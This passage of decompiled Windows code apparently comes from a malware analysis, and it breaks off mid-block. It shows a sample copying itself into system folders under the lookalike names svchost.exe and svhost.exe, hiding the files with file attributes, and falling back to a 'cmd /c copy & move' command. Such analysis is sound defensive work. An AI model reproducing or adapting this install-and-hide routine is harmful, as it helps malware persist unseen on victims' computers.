 }
if ( v14 )
strcat(Buffer, "c:\\windows\\SysWOW64");
else
GetSystemDirectoryA(Buffer, 0xFFu);
Sleep(0x7D0u);
strcat(Buffer, "\\drivers\\");
strcat(Buffer, "svchost.exe");
if ( sub_408700(Buffer) )
SetFileAttributesA(Buffer, 0x80u);
if ( sub_408700("C:\\windows\\system32\\svhost.exe") )
SetFileAttributesA("C:\\windows\\system32\\svhost.exe", 0x80u);
CopyFileA(ExistingFileName, "C:\\windows\\system32\\svhost.exe", 0);
SetFileAttributesA("C:\\windows\\system32\\svhost.exe", 2u);
v17 = MoveFileExA(ExistingFileName, Buffer, 1u);
SetFileAttributesA(Buffer, 2u);
if ( !v17 || sub_408700(ExistingFileName) )
{
Sleep(0x3E8u);
sub_41531F(
(int)v33,
(int)"cmd /c copy /y %s %s & move /y %s %s",
ExistingFileName,
"C:\\windows\\system32\\svhost.exe",
ExistingFileName, CHAR[]
Buffer);
System_run((int)&v25, v33);
if ( v26 )
{